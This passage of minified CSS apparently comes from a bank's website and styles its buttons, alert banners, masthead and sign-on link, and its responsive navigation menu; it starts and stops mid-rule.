(min-width:1400px){.ps-col-xl-12{width:100%}.ps-col-xl-11{width:91.66666667%}.ps-col-xl-10{width:83.33333333%}.ps-col-xl-9{width:75%}.ps-col-xl-8{width:66.66666667%}.ps-col-xl-7{width:58.33333333%}.ps-col-xl-6{width:50%}.ps-col-xl-5{width:41.66666667%}.ps-col-xl-4{width:33.33333333%}.ps-col-xl-3{width:25%}.ps-col-xl-2{width:16.66666667%}.ps-col-xl-1{width:8.33333333%}.ps-col-xl-offset-12{margin-left:100%}.ps-col-xl-offset-11{margin-left:91.66666667%}.ps-col-xl-offset-10{margin-left:83.33333333%}.ps-col-xl-offset-9{margin-left:75%}.ps-col-xl-offset-8{margin-left:66.66666667%}.ps-col-xl-offset-7{margin-left:58.33333333%}.ps-col-xl-offset-6{margin-left:50%}.ps-col-xl-offset-5{margin-left:41.66666667%}.ps-col-xl-offset-4{margin-left:33.33333333%}.ps-col-xl-offset-3{margin-left:25%}.ps-col-xl-offset-2{margin-left:16.66666667%}.ps-col-xl-offset-1{margin-left:8.33333333%}.ps-col-xl-offset-0{margin-left:0}}@media screen and (max-width:319px){.ps-btn-alt,.ps-btn-primary,.ps-btn-secondary{min-width:125px}}.ps-btn-alt,.ps-btn-primary,.ps-btn-secondary{border-radius:24px;display:table-caption;font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:1rem;line-height:1.29;min-width:176px;padding:9px 16px;text-align:center;text-decoration:none}.ps-btn-primary{background-color:#d71e28;color:#fff}@media screen and (max-width:319px){.ps-btn-primary{text-wrap:wrap!important;display:block}}.ps-btn-primary:active,.ps-btn-primary:hover{background-color:#b01c24}.ps-btn-primary:focus,.ps-btn-primary:hover{color:#fff;font-weight:700}.ps-btn-secondary{background-color:#fff;border:1px solid #3b3331;color:#3b3331}.ps-btn-alt{background-color:#3b3331;color:#fff}.ps-btn-alt:active,.ps-btn-alt:hover{background-color:#141414}.ps-btn-alt:focus,.ps-btn-alt:hover{font-weight:700}.ps-btn-text{font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";line-height:1.29}.small-promo-combined .ps-padding{text-align:center}.small-promo-combined .ps-padding .ps-btn-secondary{display:inline-block}.ps-actionbtn-primary{align-items:center;background-color:#d71e28;border-radius:24px;box-sizing:border-box;color:#fff;display:flex;font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif"!important;font-size:1rem;font-weight:600;justify-content:center;line-height:1.294;min-width:176px;padding:9px 16px;text-decoration:none}.ps-actionbtn-primary>.opennow-icon:after{background:url(../images/nYmojLvIabgn.png) -782px -125px;content:"";display:inline-block;height:18.94px;width:12px}.ps-actionbtn-primary:hover{color:#fff;text-decoration:underline}.manage-cookies-btn #ot-sdk-btn.ot-sdk-show-settings{background-color:#fff;border:1px solid #3b3331;border-radius:24px;color:#141414;display:table-caption;font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:1rem;line-height:1.29;margin:0 24px;min-width:176px;padding:9px 16px;text-align:center;text-decoration:none}.manage-cookies-btn #ot-sdk-btn.ot-sdk-show-settings:hover{background-color:#141414;color:#fff;font-weight:700}.ps-message-container{color:#3b3331;display:block;font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";margin:0 auto;position:relative;width:100%}.ps-message{background-color:#f9f7f6;border:1px solid #e2dede;display:flex;margin:-1px auto 0;max-width:100%;padding:6px 8px 6px 16px}.ps-message-image{background-position:top;background-repeat:no-repeat;padding:10px 10px 0 15px}.alert-theme1,.alert-theme2,.alert-theme3,.alert-theme4,.alert-theme5,.alert-theme6,.alert-theme7{height:19px;width:19px}.alert-theme1,.alert-theme4,.alert-theme5,.alert-theme7{background-position:-147px -16px}.alert-theme1,.alert-theme2,.alert-theme3,.alert-theme4,.alert-theme5,.alert-theme6,.alert-theme7{background-image:url(../images/nYmojLvIabgn.png)}.alert-theme2,.alert-theme3,.alert-theme6{background-position:-60px -16px}.ps-message-text{padding:10px}.ps-message-text a{white-space:nowrap}.ps-icons-position{align-items:center;display:flex;width:30px}.psmessage-close-button{border:none;cursor:pointer;width:40px}.ps-message-close,.psmessage-close-button{background-color:transparent;display:block;margin-left:auto}.ps-message-close{background-image:url(../images/nYmojLvIabgn.png);background-position:-18px -63px;background-repeat:no-repeat;height:34px;position:relative;width:20px}@media (forced-colors:active) and (prefers-color-scheme:light){.alert-theme1,.alert-theme4,.alert-theme5,.alert-theme7{background-position:-1070px -20px}.alert-theme2,.alert-theme3,.alert-theme6{background-position:-1018px -20px}}@media (forced-colors:active) and (prefers-color-scheme:dark){.alert-theme1,.alert-theme4,.alert-theme5,.alert-theme7{background-position:-862px -20px}.alert-theme2,.alert-theme3,.alert-theme6{background-position:-809px -20px}.ps-message-close{background-position:-47px -67px}}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px){.ps-message-text{line-height:1.285}.ps-message-text,.ps-message-text strong{font-size:.82352941rem}.psmessage-close-button{padding-top:5px}.ps-message-image{-ms-flex-item-align:start;-webkit-align-self:flex-start;align-self:flex-start;margin-top:12px}}@media screen and (min-width:570px) and (max-width:767px){.ps-icons-position{align-items:center;display:flex}.psmessage-close-button{padding-top:5px}.ps-message-text{line-height:1.25}.ps-message-text,.ps-message-text strong{font-size:.94117647rem}.ps-message-image{-ms-flex-item-align:start;-webkit-align-self:flex-start;align-self:flex-start;margin-top:12px}}@media screen and (min-width:375px) and (max-width:569px),screen and (min-width:570px) and (max-width:767px){.alert-theme2,.alert-theme3,.alert-theme6{background-position:-60px -21px}.alert-theme1,.alert-theme2,.alert-theme3,.alert-theme4,.alert-theme5,.alert-theme6,.alert-theme7{background-image:url(../images/nYmojLvIabgn.png)}.alert-theme1,.alert-theme4,.alert-theme5,.alert-theme7{background-position:-147px -21px}.psmessage-close-button{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:grid;padding-left:9px;width:30px}.ps-message{padding:4px 8px 4px 14px}}@media screen and (min-width:375px) and (max-width:569px) and (forced-colors:active) and (prefers-color-scheme:light),screen and (min-width:570px) and (max-width:767px) and (forced-colors:active) and (prefers-color-scheme:light){.alert-theme1,.alert-theme4,.alert-theme5,.alert-theme7{background-position:-458px -20px}.alert-theme2,.alert-theme3,.alert-theme6{background-position:-413px -20px}}@media screen and (min-width:375px) and (max-width:569px) and (forced-colors:active) and (prefers-color-scheme:dark),screen and (min-width:570px) and (max-width:767px) and (forced-colors:active) and (prefers-color-scheme:dark){.alert-theme1,.alert-theme4,.alert-theme5,.alert-theme7{background-position:-281px -20px}.alert-theme2,.alert-theme3,.alert-theme6{background-position:-238px -20px}.ps-message-close{background-position:-1103px -65px}}@media screen and (min-width:768px) and (max-width:1079px){.ps-message{padding:4px 8px 4px 14px}}@media screen and (min-width:1080px) and (max-width:1399px),screen and (min-width:1400px),screen and (min-width:768px) and (max-width:1079px){.ps-message-text{line-height:1.25}.ps-message-text,.ps-message-text strong{font-size:.94117647rem}}a[href="#skip"]:focus{background:#f0f0f0;border:1px dotted #d71e28;color:#d71e28;display:block;font-size:1.05882353rem;height:auto;left:0;line-height:1.11;outline:0;padding:6px;position:absolute;text-decoration:none;top:0;width:auto;z-index:100}a[href="#skip"]{visibility:visible}.hidden,.hide{height:0;line-height:0;overflow:hidden;position:absolute;width:0}.message-bar{max-height:500px;max-width:1400px;overflow-y:hidden;transition-duration:.5s;transition-property:all;transition-timing-function:cubic-bezier(0,1,.5,1)}.message-bar-closed{max-height:0}.message-bar-hidden{visibility:hidden}.ps-masthead{align-items:center;background-color:#d71e28;border-bottom:4px solid #ffcd41;display:inline-flex;height:75px;position:relative;width:100%}.ps-masthead-wrapper{height:100%;margin:0 auto;padding:0;position:relative;width:1400px}.ps-masthead .ps-logo,.ps-masthead .ps-logo-home{margin:20px 0 10px 20px}.ps-masthead .ps-logo a,.ps-masthead .ps-logo-home a{display:inline-flex}.ps-masthead .ps-logo a:focus,.ps-masthead .ps-logo-home a:focus{border:0;color:transparent;outline:1px dashed #fff}.ps-masthead .ps-logo img,.ps-masthead .ps-logo-home img{padding:6px 6px 6px 0}.ps-masthead .ps-right-nav{position:absolute;right:0;top:0}.ps-masthead .ps-right-nav ul{display:flex;margin:15px 0 0;padding:0}.ps-masthead .ps-right-nav ul li{height:40px;list-style:none;margin:12px 24px 0 0}.ps-masthead .ps-right-nav a:focus,.ps-masthead .ps-right-nav a:hover{text-decoration:underline}.ps-masthead .ps-right-nav .ps-search{align-items:center;display:inline-flex;height:24px}.ps-masthead .ps-right-nav ul li span{background:url(../images/nYmojLvIabgn.png);background-position:-412px 0;height:16px;margin-right:4.65px;margin-top:-3px;width:16px}.ps-nxgSearchIcon{background:url(../images/nYmojLvIabgn.png);background-position:-580px -62px;background-repeat:no-repeat;display:block;height:22.29px;width:22px}.ps-masthead .ps-right-nav ul li a{color:#fff;font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:.76470588rem;letter-spacing:0;line-height:1.231;text-align:right;text-decoration:none}.ps-masthead .ps-right-nav ul li:not(.ps-sign-on-item) a{outline-offset:2px}.ps-masthead .ps-right-nav ul li:not(.ps-sign-on-item) a:focus{outline:none;position:relative}.ps-masthead .ps-right-nav ul li:not(.ps-sign-on-item) a:focus:after{bottom:-2px;content:"";left:-2px;outline:1px dashed #fff;position:absolute;right:-2px;top:-2px}.ps-masthead .ps-right-nav ul li.ps-search-item{border:0;margin:0 20px 0 -10px;padding:0}.ps-masthead .ps-right-nav ul li.ps-search-item a{height:50px;width:50px}.ps-masthead .ps-right-nav ul li.ps-search-item a:hover{border:0;text-decoration:none}.ps-masthead .ps-right-nav ul li.ps-search-item a:focus{text-decoration:none}.ps-masthead .ps-masthead-sign-on{align-items:center;background-color:#fff;border:none;border-radius:24px;box-sizing:border-box;display:flex;height:40px;justify-content:center;min-width:82px;position:relative;right:0;text-decoration:none;top:-8px}.ps-masthead .ps-masthead-sign-on .ps-sign-on-text{color:#3b3331;font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:.88235294rem;font-weight:600;letter-spacing:0;line-height:1.267;padding:10px 16px;text-align:center;text-decoration:none}.ps-masthead .ps-masthead-sign-on .ps-sign-on-text:active,.ps-masthead .ps-masthead-sign-on .ps-sign-on-text:focus,.ps-masthead .ps-masthead-sign-on .ps-sign-on-text:hover{border-radius:24px;text-decoration:underline}.ps-hamburger-link{display:none}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px),screen and (min-width:570px) and (max-width:767px),screen and (min-width:768px) and (max-width:1079px){.ps-masthead .ps-logo{margin:23px 0 10px 20px}.ps-masthead:not(.ps-simplified-masthead) .ps-right-nav ul>li:not(.ps-sign-on-item){display:none}.ps-masthead:not(.ps-simplified-masthead) .ps-right-nav ul li{margin-right:0}.ps-masthead .ps-masthead-sign-on{right:72px;top:-10px}.ps-hamburger-link:focus{outline:1px dashed #fff}.ps-hamburger-link{background:none;border:none;display:flex;flex-direction:column;justify-content:space-between;margin-left:8px;outline:none;padding:25px 23px 15px 8px;position:absolute;right:0;top:0;width:62px}.ps-hamburger-link .ps-icon-bar,.ps-hamburger-link div{background-color:#fff;border-radius:1px;height:2px;margin-bottom:5px;padding:0 .5px;width:30px}.ps-hamburger-link span{color:#fff;font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:.64705882rem;height:14px;letter-spacing:0;line-height:14px;width:33px}.ps-masthead .ps-logo img,.ps-masthead .ps-logo-home img{aspect-ratio:159/17;width:159px}}@media screen and (max-width:374px) and (forced-colors:active) and (prefers-color-scheme:light),screen and (min-width:375px) and (max-width:569px) and (forced-colors:active) and (prefers-color-scheme:light),screen and (min-width:570px) and (max-width:767px) and (forced-colors:active) and (prefers-color-scheme:light),screen and (min-width:768px) and (max-width:1079px) and (forced-colors:active) and (prefers-color-scheme:light){.ps-logo img,.ps-logo-home img{display:none}.ps-logo{background:url(../images/nYmojLvIabgn.png);background-position:-2123px -305px}}@media screen and (min-width:768px) and (max-width:1079px){.ps-masthead .ps-logo{margin-left:20px}}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px){.ps-masthead .ps-logo{margin-left:16px}}@media screen and (min-width:570px) and (max-width:767px){.ps-masthead .ps-logo{margin-left:17px}}@media screen and (max-width:374px){.ps-masthead .ps-logo-home{background:url(../images/nYmojLvIabgn.png);background-position:-594px -248px;height:45px;margin:17px 0 10px 16px;width:100px}.ps-masthead .ps-logo-home img{display:none}.ps-masthead .ps-logo a{background:url(../images/nYmojLvIabgn.png);background-position:-594px -250px;height:45px;margin:-5px 0 0;width:100px}.ps-masthead .ps-logo a img{display:none}}@media screen and (max-width:374px) and (forced-colors:active) and (prefers-color-scheme:light){.ps-masthead .ps-logo,.ps-masthead .ps-logo-home{background-position:-695px -250px}}@media screen and (min-width:570px) and (max-width:767px){.ps-masthead .ps-logo-home{margin-left:17px}}@media screen and (min-width:375px) and (max-width:569px){.ps-masthead .ps-logo-home{margin-left:16px}}@media (forced-colors:active){.ps-masthead .ps-masthead-sign-on .ps-sign-on-text{border-radius:24px;outline:1px solid}}@media (forced-colors:active) and (prefers-color-scheme:light){.ps-nxgSearchIcon{background-position:-626px -60px}.ps-logo,.ps-logo-home{background:url(../images/nYmojLvIabgn.png);background-position:-2122px -306px;height:44px;width:230px}.ps-logo img,.ps-logo-home img,.ps-masthead .ps-logo a{display:none}.ps-hamburger-link .ps-icon-bar,.ps-hamburger-link div{border:1px solid #3b3331}}@media screen and (max-width:374px) and (forced-colors:active) and (prefers-color-scheme:light){.ps-masthead .ps-logo,.ps-masthead .ps-logo-home{background-position:-698px -250px;width:100px}}@media (forced-colors:active) and (prefers-color-scheme:dark){.ps-hamburger-link .ps-icon-bar,.ps-hamburger-link div{border:1px solid #fff}}header[role=banner]{box-shadow:none!important;-webkit-box-shadow:none!important;margin-bottom:0!important}.ps-masthead-sign-on a sup{display:inline-block;text-decoration:none}.ps-masthead-sign-on sup{top:-.3rem}.ps-logo img,.ps-logo-home img{aspect-ratio:159/17;height:17px;width:159px}@media screen and (min-width:1080px) and (max-width:1399px),screen and (min-width:1400px){.ps-logo img,.ps-logo-home img{aspect-ratio:220/23;height:23px;width:220px}}@media screen and (max-width:374px){.ps-logo img,.ps-logo-home img{display:none}}@media screen and (max-width:319px){.ps-masthead-wrapper{box-sizing:border-box;padding:16px 5px 18px}.ps-masthead .ps-logo{margin:0}.ps-masthead .ps-logo a,.ps-masthead .ps-logo-home{background-position:-582px -298px;margin:0;width:76px}.ps-masthead .ps-masthead-sign-on{background:none;max-width:53px;min-width:0;right:53px;top:-8px}.ps-masthead .ps-masthead-sign-on .ps-sign-on-text{color:#fff;padding:0;text-decoration:underline}.ps-hamburger-link{margin-left:0;width:50px}}@media screen and (max-width:319px) and (forced-colors:active) and (prefers-color-scheme:light){.ps-masthead .ps-logo{margin:0 10px}.ps-masthead .ps-logo a,.ps-masthead .ps-logo-home{background-position:-687px -250px;width:90px}}.ps-fat-nav-overlay{background-color:#141414;display:none;height:100vh;left:0;opacity:.4;position:fixed;top:0;width:100vw;z-index:9999}.ps-fat-nav-l3-services .l3-headline strong{font-size:.76470588rem}.ps-fat-nav-l3-services .l3-link-item{font-size:.88235294rem}.ps-fat-nav-l3-services a sup{left:-.1rem;top:-.3rem}@keyframes slideDown{0%{max-height:0;overflow:hidden}to{max-height:1500px;overflow:auto}}@keyframes slideUp{0%{max-height:1500px;overflow:auto}to{max-height:0;overflow:hidden}}@keyframes slideInFromRight{0%{max-width:0;overflow:hidden}to{max-width:600px;overflow:auto}}@media screen and (max-width:319px){.l3-product-tile{min-width:auto!important}.l3-product-tile .l3-product-icon{display:none}.l3-product-tile .chevron-icon:after{right:-6px!important}}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px),screen and (min-width:570px) and (max-width:767px),screen and (min-width:768px) and (max-width:1079px){.ps-fat-nav-overlay.in-use{display:block}.ps-fat-nav-wrapper.in-use{-webkit-animation-name:slideInFromRight;animation-name:slideInFromRight;right:0}.ps-fat-nav-wrapper.in-use,.ps-fat-nav-wrapper.slide-out{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-timing-function:ease;animation-timing-function:ease;display:block}.ps-fat-nav-wrapper{display:none;position:absolute;transition:right .25s}.ps-body-container{overflow-x:hidden}.ps-fat-nav-l1 li.ps-fat-nav-item,.ps-fat-nav-l2 li.ps-fat-nav-subitem{margin-bottom:0}.ps-fat-nav-l1-links li.ps-fat-nav-item>a[href]{border-bottom:1px solid #b5adad;color:#3b3331;font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-weight:600}.ps-fat-nav-l1-links li.ps-fat-nav-item>a[href]:focus-visible{border:2px solid #5f47a9;outline:none}.ps-hamburger-link:focus-visible{border:2px solid;outline:none}.ps-fat-nav-l1-links li.active>a[href]{background-color:#fcc60a;border:none;font-weight:700}.ps-fat-nav-l2 .ps-fat-nav-subitem a{background-color:#fff7e2;border-bottom:1px solid #f4f0ed}.ps-fat-nav-l2 .ps-fat-nav-subitem a:hover{text-decoration:underline}.ps-fat-nav-l2 .ps-fat-nav-subitem a:focus-visible{border:2px solid #5f47a9;outline:none}.ps-fat-nav-item.active ul.collapsed{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-name:slideUp;animation-name:slideUp;-webkit-animation-timing-function:ease;animation-timing-function:ease}.ps-fat-nav-l3-wrapper{display:none;position:absolute;right:-749px}.ps-fat-nav-l3-wrapper.in-use{background-color:#fff;display:block;z-index:10001}.ps-fat-nav-l3.l3-hm-current{background-color:#fff;color:#000;overflow:auto;position:absolute;right:749px;top:0;z-index:10005}.l3-hm-current .ps-fat-nav-l3-primary,.ps-fat-nav-l3.l3-hm-current{display:flex;flex-direction:column}.l3-hm-current .ps-fat-nav-l3-primary .ps-fat-nav-l3-back{padding:10px}.l3-hm-current .ps-fat-nav-l3-primary .ps-fat-nav-l3-back a{color:#3b3331;text-decoration:none}.l3-hm-current .ps-fat-nav-l3-primary .ps-fat-nav-arrow{display:inline-block;height:17px;margin-left:10px;margin-right:5px;position:relative;width:10px}.l3-hm-current .ps-fat-nav-l3-primary .ps-fat-nav-arrow:after{border-bottom-style:solid;border-bottom-width:2px;border-right-style:solid;border-right-width:2px;content:"";display:inline-block;height:12px;left:0;position:absolute;top:0;width:12px}.l3-hm-current .ps-fat-nav-l3-primary .ps-fat-nav-arrow.is-left{-moz-transform:rotate(135deg);-ms-transform:rotate(135deg);-webkit-transform:rotate(135deg);transform:rotate(135deg)}.l3-hm-current .ps-fat-nav-l3-primary .ps-fat-nav-l3-ctas{padding-left:16px;padding-right:16px}.l3-hm-current .ps-fat-nav-l3-primary .ps-fat-nav-l3-ctas a.ps-fat-nav-l3-primary-button{background-color:#d71e28;border-color:#d71e28;color:#fff;font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-weight:600;margin:16px 0;padding:9px 25px 9px 26px;text-decoration:none}.l3-hm-current .ps-fat-nav-l3-primary .ps-fat-nav-l3-ctas a.ps-fat-nav-l3-primary-button:hover{background-color:#b01c24}.l3-hm-current .ps-fat-nav-l3-primary .ps-fat-nav-l3-footnote{display:none}.l3-hm-current .ps-fat-nav-l3-primary .ps-fat-nav-l3-ctas a.ps-fat-nav-l3-secondary-button{font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-weight:600}.l3-hm-current .ps-fat-nav-l3-primary .ps-fat-nav-l3-ctas a.ps-fat-nav-l3-secondary-button:hover{background-color:#141414;color:#fff;text-decoration:none}.ps-fat-nav-l3-primary-button{align-items:center;background-color:#d71e28;border-color:#d71e28;border-radius:25px;color:#3b3331;display:flex;justify-content:center;min-height:auto;padding:9px 25px 9px 26px;text-align:center}.ps-fat-nav-l3-primary-button:hover{background-color:#b01c24}.ps-fat-nav-l3-secondary-button{align-items:center;background-color:#fff;border:1px solid #3b3331;border-radius:25px;color:#3b3331;display:flex;height:auto;justify-content:center;margin:16px 0;padding:9px 25px 9px 26px;text-align:center;text-decoration:none}.ps-fat-nav-l3-secondary-button:hover{color:#3b3331}.ps-fat-nav-l3-products{display:flex;flex-direction:column}.l3-product-tile{border-bottom:1px solid #e2dede;display:flex;height:100;min-width:245px;padding:15px;position:relative;text-decoration:none}.l3-product-tile:focus-visible{border:2px solid #5f47a9;outline:none}.l3-product-tile .l3-product-icon{background:#f4f0ed url(../images/ymkmX0ljYaAL.png);border-radius:24px;flex:0 0 auto;height:48px;margin:0 16px 5px 5px;width:48px}.l3-product-tile .l3-product-tile-headline{color:#141414;font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:1.05882353rem;font-weight:600;margin-bottom:10px}.l3-product-tile .l3-product-tile-content{color:#141414;font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:.88235294rem}.l3-product-tile .l3-product-icon.non-sprite-image{background:transparent;height:auto;width:auto}.l3-hm-current .ps-fat-nav-l3-secondary{background-color:#f9f7f6;border-left:1px solid #e2dede;display:flex;flex-direction:column;padding:0 16.5px 32px 25.5px}.l3-hm-current .ps-fat-nav-l3-secondary .ps-fat-nav-l3-promo{display:flex;flex-direction:column;order:1}.l3-hm-current .ps-fat-nav-l3-secondary .ps-fat-nav-l3-promo .l3-promo-image{display:none}.l3-hm-current .ps-fat-nav-l3-secondary .ps-fat-nav-l3-promo .l3-headline{color:#d71e28;margin-bottom:23px;text-decoration:none}.l3-hm-current .ps-fat-nav-l3-secondary .ps-fat-nav-l3-promo .l3-promo-text{font-size:.94117647rem}.l3-hm-current .ps-fat-nav-l3-secondary .ps-fat-nav-l3-promo .l3-link-item a{text-decoration:none}.l3-hm-current .ps-fat-nav-l3-secondary .ps-fat-nav-l3-services{order:2;padding-bottom:32px}.l3-hm-current .ps-fat-nav-l3-secondary .ps-fat-nav-l3-services .l3-headline{color:#141414;font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:.76470588rem;font-weight:600;margin-top:32px}.l3-hm-current .ps-fat-nav-l3-secondary .ps-fat-nav-l3-services .l3-link-item{color:#3b3331;margin-top:24px}.l3-hm-current .ps-fat-nav-l3-secondary .ps-fat-nav-l3-services .l3-link-item a{color:#3b3331;text-decoration:none}.l3-hm-current .ps-fat-nav-l3-secondary .ps-fat-nav-l3-services .l3-link-item a:focus{text-decoration:underline}.l3-hm-current .ps-fat-nav-l3-secondary .ps-fat-nav-l3-footnote{font:14px;order:3}.ps-hamburger-link.in-use{color:#fff;z-index:10000}.ps-hamburger-link.in-use .ps-icon-bar{display:none}.ps-hamburger-link.in-use:after,.ps-hamburger-link.in-use:before{display:block;position:relative}.ps-hamburger-link.in-use:before{content:"\00d7";font-family:Wells Fargo Sans Light,Arial,Helvetica,"sans-serif";font-size:2.64705882rem;left:3px;top:-25px}.ps-hamburger-link.in-use:after{content:"CLOSE";font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:.64705882rem;left:0;top:-53px}.ps-fat-nav-l3-service-links{display:flex;flex-direction:column;margin-top:19px;padding:0 16.5px 32px 25.5px}.ps-fat-nav-l3-service-links .service-link{color:#3b3331;font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:.88235294rem;line-height:1.1176;margin-bottom:32px}.ps-fat-nav-l3-service-links .service-link-title{color:#141414;font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:.76470588rem;font-weight:600}.ps-fat-nav-l3-service-links .service-link-item{margin-top:24px}.ps-fat-nav-l3-service-links .service-link-item a{color:#3b3331;font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:.88235294rem;text-decoration:none}.ps-fat-nav-l3-service-links .service-link-item a:focus{color:#141414;outline:auto;text-decoration:underline}.l3-product-tile .l3-product-tile-headline .chevron-icon{display:none}.l3-product-title .chevron-icon.mobile{position:relative}.l3-product-tile .chevron-icon:after{background-image:url(../images/nYmojLvIabgn.png);background-position:-299px -127px;content:" ";display:inline-block;height:18px;position:absolute;right:6px;top:41%;transform:translateY(-41%);width:20px}}@media screen and (max-width:374px){.l3-product-icon.non-sprite-image+.wrapper,.l3-product-tile .wrapper{max-width:200px}.ps-fat-nav-l3-ctas a.ps-fat-nav-l3-primary-button{padding:9px 24px}.l3-product-tile-content ul li{max-width:211px}}@media screen and (min-width:375px) and (max-width:569px){.l3-product-icon.non-sprite-image+.wrapper,.l3-product-tile .wrapper{max-width:218px}.l3-product-icon.non-sprite-image+.wrapper{max-width:190px}}@media screen and (min-width:570px) and (max-width:767px){.l3-product-tile .wrapper{max-width:260px}.l3-product-icon.non-sprite-image+.wrapper{max-width:240px}.ps-fat-nav-l3.l3-hm-current{width:380px}}@media screen and (min-width:768px) and (max-width:1079px){.l3-product-icon.non-sprite-image+.wrapper,.l3-product-tile .wrapper{max-width:372px}.l3-hm-current .ps-fat-nav-l3-primary .ps-fat-nav-l3-ctas a.ps-fat-nav-l3-primary-button{font-weight:600;margin:16px 0}}.ps-fat-nav-wrapper{box-sizing:border-box;font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";z-index:10000}.ps-fat-nav-wrapper *,.ps-fat-nav-wrapper :after,.ps-fat-nav-wrapper :before{box-sizing:inherit}.ps-fat-nav-wrapper a[href]{color:#3b3331;text-decoration:none}.ps-fat-nav-hook{background:transparent url(../images/nYmojLvIabgn.png) -1870px -478px;height:8px;position:absolute;right:30px;top:-8px;visibility:visible;width:22px;z-index:10000}.ps-fat-nav-l1{background-color:#fff;font-size:.94117647rem;line-height:1.25}.l3-product-tile-headline sup,.service-link-item sup{left:-.1rem;top:-.3rem}@media (forced-colors:active) and (prefers-color-scheme:light){.ps-fat-nav-l1,.ps-fat-nav-l2{border:1px solid #3b3331}}.ps-fat-nav-search{border-bottom:1px solid #b5adad;position:relative}.fat-nav-search{background-color:#fff;border:none;border-bottom:1px solid #e2dede;font-size:1.17647059rem;height:52px;line-height:1.25;padding-left:45px;width:100%}.fat-nav-search-icon{background-color:transparent;background-image:url(../images/nYmojLvIabgn.png);background-position:-638px -75px;background-repeat:no-repeat;height:24px;left:13px;position:absolute;top:16px;width:24px}@media (forced-colors:active) and (prefers-color-scheme:dark){.fat-nav-search-icon{background-position:-593px -74px}.l3-product-tile .chevron-icon:after{background-position:-1012px -127px}}.ps-search-text{color:#3b3331;left:46px;position:absolute;top:15px}.ps-fat-nav-l1-extras ul,.ps-fat-nav-l1-links ul{list-style:none;margin:0;padding:0}.ps-fat-nav-l1-extras ul li,.ps-fat-nav-l1-links ul li{list-style:none}.ps-fat-nav-l1-links a[href]{display:block;font-weight:700;padding:16px}.ps-fat-nav-l1-links li.active>a[href]{color:#141414;font-family:Wells Fargo Sans Bold,Arial,Helvetica,"sans-serif"}.ps-fat-nav-l1-extras{background-color:#e2dede;padding:12px 0}.ps-fat-nav-l1-extras a[href]{display:block;padding:8px 16px}.ps-fat-nav-l1-extras a[href]:focus-visible{border:2px solid #5f47a9;border-radius:3px;outline:none;text-decoration:underline}.ps-fat-nav-l2{display:none;transform:scaleY(0);transition:transform 1.5s,display 0s 2s}.ps-fat-nav-item.active .ps-fat-nav-l2{display:block;transform:scaleY(1)}.ps-fat-nav-l2 .ps-fat-nav-subitem a{color:#3b3331;font-weight:400;padding-left:32px}.ps-fat-nav-l2 .ps-fat-nav-subitem a:after{background-image:url(../images/nYmojLvIabgn.png);background-position:-268px -129px;content:" ";float:right;font-size:1.41176471rem;height:24px;width:9px}@media (forced-colors:active) and (prefers-color-scheme:dark){.ps-fat-nav-l2 .ps-fat-nav-subitem a:after{background-position:-722px -128px}}@media screen and (min-width:570px) and (max-width:767px){.ps-fat-nav-l1,.ps-fat-nav-l1-links{width:380px}.ps-fat-nav-wrapper{right:-380px}.ps-fat-nav-l3-wrapper{position:absolute;transition:right .5s}.ps-fat-nav-l3{visibility:hidden}.ps-fat-nav-l3.l3-hm-current{background-color:#fff;color:#000;display:flex;flex-direction:column;overflow:auto;position:absolute;right:749px;visibility:visible;width:380px;z-index:10005}}@media screen and (min-width:768px) and (max-width:1079px){.ps-fat-nav-l3{visibility:hidden}.ps-fat-nav-l3.l3-hm-current{position:absolute;visibility:visible;width:512px}}@media screen and (max-width:319px){.ps-fat-nav-l3.l3-hm-current{overflow:hidden;width:auto!important}.ps-fat-nav-l1{width:auto!important}}@media screen and (max-width:374px){.ps-fat-nav-l3{visibility:hidden}.ps-fat-nav-l3.l3-hm-current{visibility:visible;width:320px}.ps-fat-nav-l1{width:320px}.ps-fat-nav-wrapper{right:-420px}}@media screen and (min-width:375px) and (max-width:569px){.ps-fat-nav-l3{visibility:hidden}.ps-fat-nav-l3.l3-hm-current{visibility:visible;width:335px}.ps-fat-nav-l1{width:335px}.l3-product-icon .wrapper{width:223px}.ps-fat-nav-l1,.ps-fat-nav-l1-links{width:335px}.ps-fat-nav-wrapper{right:-335px}}@media (min-width:768px){.ps-fat-nav-l1,.ps-fat-nav-l1-links{width:380px}.ps-fat-nav-wrapper{right:-380px}.ps-fat-nav-l3-wrapper{position:absolute;transition:right .5s}.ps-fat-nav-l1,.ps-fat-nav-l1-links{width:512px}.ps-fat-nav-wrapper{right:-512px}}@media (min-width:1080px){.ps-fat-nav-wrapper{position:relative;right:0;z-index:auto}.ps-fat-nav-l1{align-items:flex-end;background-color:#f9f7f6;display:flex;height:60px;margin-top:0;padding:0 20px;width:100%}.ps-fat-nav-l1-links{width:auto}.ps-fat-nav-l1-links ul li.ps-fat-nav-item{display:inline-block;margin:0}.ps-fat-nav-l1-links a[href]{border:none;border-bottom:4px solid 